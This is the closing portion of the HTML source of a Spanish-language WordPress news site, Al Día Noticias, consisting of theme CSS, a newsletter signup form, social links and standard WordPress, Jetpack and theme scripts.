                    background-color: rgba(255,255,255,0);
                
                    border-width: 1px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
                    border-color: #ffffff;
                
					font-family:Open Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_64 button .tdn-btn-icon-svg svg,
                .tdi_64 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_64 button:hover{
                   color: rgba(255,255,255,0.75);
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #ffffff;
                }.tdi_64 button:hover .tdn-btn-icon-svg svg,
                .tdi_64 button:hover .tdn-btn-icon-svg svg *{
                    fill: rgba(255,255,255,0.75);
                }.tdi_64 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdn-title{
					font-family:Open Sans !important;font-size:20px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_64 .tdn-descr{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 input[type=email],
				.tdi_64 button{
					font-family:Open Sans !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_64 .tdn-title{
					font-family:Open Sans !important;font-size:17px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_64 .tdn-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_64 button{
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_64 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Suscríbete </h3><p class="tdn-descr">Para estar actualizado con las últimas noticias, ofertas y anuncios especiales.</p></div><form class="tdn-form" action="https://aldianoticiaseje.us6.list-manage.com/subscribe/post?u=b6ed5839bd33914199aa0cb09&amp;id=583d2d2812" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribete </button></div></div></form></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-top:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_65{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_65 .tdm-descr a{
                    color: #ffffff;
                }.tdi_65 .tdm-descr a:hover{
                    color: #fb8605;
                }
</style><p class="tdm-descr"><a href="https://aldianoticiaseje.com/wp-content/uploads/2022/11/politica-de-proteccion-de-datos-AL-DIA-NOTICIAS.pdf">Política de Protección de Datos Personales</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_66 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-left:-12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-left:-10px !important;
}
}

</style>
<style>
.tdi_67 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 40.8px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_67 .tdm-social-item{
					width: 40.8px;
					height: 40.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_67 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_67 .tdm-social-item i,
				.tds-team-member2 .tdi_67.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_67 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_67.tds-social1 .tdm-social-item:hover i{
					color: rgba(255,255,255,0.75);
				}.tdi_67 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 36px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_67 .tdm-social-item{
					width: 36px;
					height: 36px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_67 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 36px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_67 .tdm-social-item{
					width: 36px;
					height: 36px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_67"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/aldia.noticia?utm_medium=copy_link"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/aldia.noticia?utm_medium=copy_link"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://aldianoticiaseje.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://aldianoticiaseje.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6975cc5f57577
    -->

    <script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195380112\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"aldianoticiaseje.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "195380112", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aldianoticiaseje.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aldianoticiaseje.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"#fb8605","btn_text":"Buscar","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjUiLCJtYXJnaW4tcmlnaHQiOiIxMjAiLCJkaXNwbGF5IjoiIn19","float_block":"yes","icon_size":"25","block_type":"tdb_header_search","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_43';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_43');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>